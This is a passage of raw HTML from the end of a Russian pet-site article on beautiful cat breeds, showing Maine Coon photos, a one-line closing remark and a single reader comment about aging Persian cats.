<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62194 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473.jpg" alt="Спокойный и величественный мейн-кун" width="1920" height="1200" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca2656f473-244x153.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62195 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9.jpg" alt="Котёнок породы мейн-кун" width="1920" height="1200" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca29bcefa9-244x153.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Для каждого хозяина его кошка, конечно, будет самая красивая и любимая, ведь все кошки по-своему очаровательны и прекрасны.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/enki1/" rel="nofollow">Мария О.</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="62144" data-total="53" data-rating="211" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:79.622641509434%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(53 голоса, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/samyie-umnyie-porodyi-koshek/' title='10 самых умных пород кошек'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/06/post_5b34d0eb05765-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">10 самых умных пород кошек</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/samye-laskovye-koshki/' title='10 самых ласковых пород кошек с фото'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/10/post_5db014bfc9552-290x150.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Кошка" /></span></span><span class="yarpp-thumbnail-title">10 самых ласковых пород кошек с фото</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/samyie-dobryie-porodyi-koshek/' title='Список самых добрых пород кошек с характеристиками и описанием'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/03/post_5a9811d3ba4ed-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Список самых добрых пород кошек с характеристиками и описанием</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/enki1/" title="Записи Мария О." rel="author">Мария О.</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>1 комментарий</div>        <div id="tab-1">
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1" id="comment-17399">
		<div class="commbox">
			<div class="comment-author vcard clearfix">
            					<a rel='nofollow' class='comment-reply-link' href='#comment-17399' data-commentid="17399" data-postid="62144" data-belowelement="comment-17399" data-respondelement="respond" data-replyto="Комментарий к записи Баззи" aria-label='Комментарий к записи Баззи'>Ответить</a>				<img alt='' src='https://secure.gravatar.com/avatar/c5b222aefa4bc50dae10cf343eb49ff1?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5b222aefa4bc50dae10cf343eb49ff1?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				<span class="fn">Баззи</span>
				<span class="time">15.09.2020 в 05:32</span>
                			</div>
				          		               <div class="comment-content"><p>Это Вы персидских кошек в старости не видили&#8230;это просто ппц &#8216;красота&#8217;</p>
</div>
					     			</div>
	</li><!-- #comment-## -->
        </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasivye-porody-koshek/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='62144' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc01dab258" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402012 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594495 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532220 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484289 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483041 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="8312413646" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function f0uznH5uoHSIx() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bSJsbk6xUDODc = document.getElementById("submit");
if (bSJsbk6xUDODc) {
	var cwRGlXqPRd6dN = document.getElementById("Xd1Sky85nApp");
	var pH9PUCkvkcTuu = bSJsbk6xUDODc.parentNode;
	pH9PUCkvkcTuu.appendChild(cwRGlXqPRd6dN, bSJsbk6xUDODc);
	addHandler(bSJsbk6xUDODc, "mousedown", f0uznH5uoHSIx);
	addHandler(bSJsbk6xUDODc, "keypress", f0uznH5uoHSIx);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"6a707c0f72","post_id":"62144"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
